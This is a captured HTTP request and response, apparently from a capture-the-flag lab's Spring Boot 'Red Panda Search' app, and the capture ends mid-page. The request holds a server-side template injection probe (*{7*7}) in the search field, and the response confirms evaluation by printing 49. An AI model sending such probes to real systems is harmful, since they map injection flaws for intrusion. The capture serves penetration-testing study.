 Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.170:8080/search
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 11
10 Origin: http://10.10.11.170:8080
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 name=*{7*7}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Tue, 18 Jun 2024 05:37:43 GMT
5 Connection: close
6 Content-Length: 725
7
8 <!DOCTYPE html>
9 <html lang="en" dir="ltr">
10 <head>
11 <meta charset="utf-8">
12 <title>
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: 49
</h2>
29 <h2>
There are 0 results for your search
</h2>